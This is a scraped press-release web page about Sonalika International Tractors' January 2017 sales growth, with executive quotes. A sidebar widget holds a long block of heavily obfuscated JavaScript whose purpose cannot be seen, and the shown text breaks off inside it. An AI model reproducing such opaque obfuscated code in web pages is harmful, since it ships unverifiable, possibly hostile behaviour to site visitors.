<b>Chandigarh, February 15, 2017, </b>New Delhi: India&#8217;s youngest and third largest tractor brand, Sonalika International Tractors Ltd, continues with its growth story in the new year achieving 8% sales growth in January&#8217; 17 over same period last year. The company has successfully amplified its lead over its competitors in the domestic market cumulatively in FY17. It has registered a whopping 5074-units sale over last year&#8217;s 4699-units in both domestic and international markets in the month of January.<br />
<br />
The commitment of the company to provide ergonomically advanced products to farmers has helped them maintain their momentum in growth. The tractor major has sold 4172 units in the domestic market and 902 units in the international markets during January 2017 as compared to 3864 &amp; 826 units in January 2016. The company has strengthened its domestic presence by growing more than 17% and has also grown by 21% by shipping 10,084 tractors from April&#8217;16 to January&#8217;17.<br />
<br />
<br />
Delighted by the company&#8217;s successful growth, Mr. Raman Mittal, Executive Director - Sonalika ITL said, &#8220;The brand initiatives, strategies and after sale services have helped Sonalika ITL earn a well-deserved success in this month&#8217;s sales. Our month on month growth is a testimony to our continued efforts to provide the best available experience to our customers through products and services with a holistic approach. Our commitment to providing products that are specific to the farmer's needs has allowed us to gain a lead over our competitors.&#8221;<br />
<br />
<br />
He also added; &#8220;We are proud of our achievements throughout this year, this also strengthens the bond among our stakeholders. The Union Budget&#8217;17 this time is a pro-farmer one, focused on the overall development of the agriculture industry, brightened our hopes of maintaining a steady growth.&#8221;<br />
<br />
<br />
Placing India on the world map to success, Sonalika ITL is marketing its products in over 80 countries, including 24 European countries, its products range from 20HP to 120HP, which are manufactured in India. Sonalika ITL has established one of the world&#8217;s largest integrated tractor manufacturing plants equipped with world-class technologies in Hoshiarpur, Punjab. The new plant will provide a complete agricultural solution to cater to the need of the global and domestic markets, matching international standards in quality.</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html&title=Sonalika ITL jumpstarts 2017 with 8% growth in January' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html&title=Sonalika ITL jumpstarts 2017 with 8% growth in January' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGSEkfyS8L0t4O2ng22Etw6GG3OzYj69cQAVhBDo7cDXISSPnxwh49_mQzCcptzHYVC2QXcnv66MdeJ3vuzVQT-dU6UPbrCYPgXYyv8_spslEUQQpvcPtCM4nVqZaX3A1Q_5RKTQafFDw/s640/Mr.+Raman+Mittal%252C+Executive+Director+Sonalika+ITL.png&description=   Sonalika International Tractors jumpstarts 2017 with 8% growth in January    ~Cumulatively (April – Jan’17) Sonalika ITL increases its le...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html&title=Sonalika ITL jumpstarts 2017 with 8% growth in January' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/02/symphony-world-leader-in-air-coolers-launches-touch-range-of-coolers.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html';
</script>
<script async='async' src='/feeds/posts/default/-/Business?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDmYFOhuZVuY11kd8b9O-C52YTt5_wYC7dWbVgOahJda3y0zJqMlCDJp9dRKfuOjLNUhwk3xgyig=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEo8LJ3WimJkkmLMWuqsL1tlSBf7XllNKR4bRuRuGw0qW_YdAYNJhfXGHQHNcM98GANdmnRsJwPA=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html'>STEELBIRD DISTRIBUTED WOMEN HELMETS ON THE INTERNATIONAL WOMEN&#8217;S DAY</a></div>
<div class='item-snippet'>  March 10 2016, &#160;17.06 PM IST || Pocket News Alert    &#160;Helmet Distribution at Ashok Nagar Thana Delhi     &#160;Steelbird Group Head Mr. Shailen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/03/fair-and-lovely-launches-an-expert-solution-anti-marks-treatment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1FYuMIYbIyDe-ydNudqmf4n_lEwXq0Z3Jn_XbVYzHicM32rTHCRcvdnQ9dKTyD2Oe3bmdc2vku6v2gBY229gaOJl7p-cI8jxSmFkr2sf4IoiWlsc20jLSUIG67ue76sqaIn_TdRBoz4Zp/w72-h72-p-k-no-nu/Fair+%2526+Lovely+Anti+Marks+Cream%252C+40gm+Rs+115..JPG' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/03/fair-and-lovely-launches-an-expert-solution-anti-marks-treatment.html'>Fair & Lovely launches an expert solution Anti-Marks Treatment</a></div>
<div class='item-snippet'>     ~ A laser inspired expert solution to treat marks, blemishes and dark spots ~   Every woman desires a flawless skin and perfect complex...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdA_TFP5wNp7xZoc8Yj-YJ9Ros9luU6rpRAFYtLblNNvZCOXRx0QAkbrk-udaTXUUX5N0AKDCkeg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfTNuDfF0ybx9uuBkGLGB_1ARU68ERxYt_pksnqv0zY1EFZmIAzOtsYXw8QfLg8lU4-nGrVdf8=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2022/10/ozempic-foods-to-avoid.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVhQ2i-IqsgLv9YX2Pkf1mvm244rUDP7M4-aT9TU45-RwB0sWrAxVXrPDw_96TIWy1LP6sYw7hRPrIMKzi_uLXZDoV1aUtxXzoQkFOiFEmlWUV20h4Eb2PqL9YA5vQEB_FmWDMwxoqrMvjMf_hKb6HbQgzw7yz0JPf61HW4tTuqqwzceRfo84oBy67lQ/w72-h72-p-k-no-nu/Ozempic%20%20foods%20to%20avoid.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/ozempic-foods-to-avoid.html'>Ozempic Foods To Avoid</a></div>
<div class='item-snippet'>Ozempic is a pharmaceutical medicine which is sold in pharmacy under the doctor prescription. An adult or an elderly person who has type 2 d...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return 